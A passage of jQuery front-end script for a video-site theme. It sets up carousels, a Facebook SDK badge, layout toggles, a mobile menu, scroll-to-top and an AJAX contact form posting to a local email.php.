								items:3,
								margin: 40,
							}
						}
					});

					$('.banner-slider-02 .banner-slider').owlCarousel({
						items:1,
						autoplay: false,
						loop:true
					});

					$('.most-viewed').owlCarousel({
						items:2,
						autoplay: false,
						loop:true,
						margin:30,
						responsive:{
							320:{
								items:1,
								margin: 0,
							},
							480:{
								items:2,
								margin: 10,
							},
							640:{
								items:2,
								margin: 15,
							},
							768:{
								items:2,
								margin: 20,
							},
							1024:{
								items:2,
								margin: 30,
							}
						}
					});

					$('.recent-movie-slider').owlCarousel({
						items:5,
						autoplay: false,
						loop:true,
						margin:10,
						responsive:{
							320:{
								items:2
							},
							480:{
								items:2
							},
							640:{
								items:3
							},
							768:{
								items:4
							},
							1024:{
								items:5
							}
						}
					});

				})(jQuery);
			} catch(e) { 
				
			} 
		},

		// Facebook Profile Badge Script

		facebook_feed: function() {
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));

		},


	};


	$(document).ready(function() {
		"use strict";

		// Background Img

		$(".background-bg").css('background-image', function () {
			var bg = ('url(' + $(this).data("image-src") + ')');
			return bg;
		});


		$('.section-title, aside .widget-title').each(function() {
			var word = $(this).html();
			var index = word.indexOf(' ');
			if(index == -1) {
				index = word.length;
			}
			$(this).html('<span class="first-word">' + word.substring(0, index) + '</span>' + word.substring(index, word.length));
		});

		$('.style-grid').on("click", function() {
			$(".style-grid").addClass("active");
			$(".style-list").removeClass("active");
			$(".play-list-4").addClass("grid-layout");
			$(".play-list-4 article").addClass("col-sm-6");
			$(".author-videos article").addClass("col-sm-4");
			$(".author-videos").removeClass("list-style");
		});

		$('.style-list').on("click", function() {
			$(".style-list").addClass("active");
			$(".style-grid").removeClass("active");
			$(".play-list-4").removeClass("grid-layout");
			$(".play-list-4 article").removeClass("col-sm-6");
			$(".author-videos article").removeClass("col-sm-4");
			$(".author-videos").addClass("list-style");
		});




		VideoStories.carousel();
		VideoStories.matchHeight();
		VideoStories.magnific();
		VideoStories.owlcarousel();
		VideoStories.facebook_feed();
	});

	if ($(window).width() < 767) {
		"use strict";


		$('.bottom-slider').owlCarousel({
			items:1,
			autoplay: false,
			loop:true,
			margin:0
		});


	};

	// Responsive Menu Open and Close in Mobile

	if ($(window).width() < 767) {
		"use strict";
		$('.menu-item-has-children>a').on('click', function(event) {
			event.preventDefault(); 
			event.stopPropagation(); 
			$(this).parent().siblings().removeClass('open');
			$(this).parent().toggleClass('open');
		});
		
	};



	jQuery(window).on('scroll', function () {
		
		'use strict';

		if (jQuery(this).scrollTop() > 100) {
			jQuery('#scroll-to-top').fadeIn('slow');
		} else {
			jQuery('#scroll-to-top').fadeOut('slow');
		}

	});


	jQuery('#scroll-to-top').on("click", function() {
		
		'use strict';

		jQuery("html,body").animate({ scrollTop: 0 }, 1500);
		return false;
	});



})(jQuery);





/* Working Contact Form Js
-------------------------------------------------------------------*/
    // Email from Validation
    jQuery('#submit').on("click", function(e){ 

    //Stop form submission & check the validation
    e.preventDefault();


    // Variable declaration
    var error = false;
    var k_name = jQuery('#name').val();
    var k_email = jQuery('#email').val(); 
    var k_email = jQuery('#subject').val(); 
    var k_message = jQuery('#message').val();


    /* Post Ajax function of jQuery to get all the data from the submission of the form as soon as the form sends the values to email.php*/
    jQuery.post("email.php", jQuery(".wpcf7-form").serialize(),function(result){
        //Check the result set from email.php file.
        if(result == 'sent'){

          //If the email is sent successfully, remove the submit button
          //$('#name').remove();
          //$('#email').remove();
          //$('#subject').remove();
          //$('#message').remove();
          //$('#submit').remove(); 

          $('.contact-message').html('<i class="fa fa-check contact-success"></i><div>Your message has been sent.</div>').fadeIn();
      } else {
      	// $('.error-message').html('<i class="fa fa-thumbs-down contact-error"></i><div>Your message has not been sent</div>').fadeIn();

      }
  });

}); 





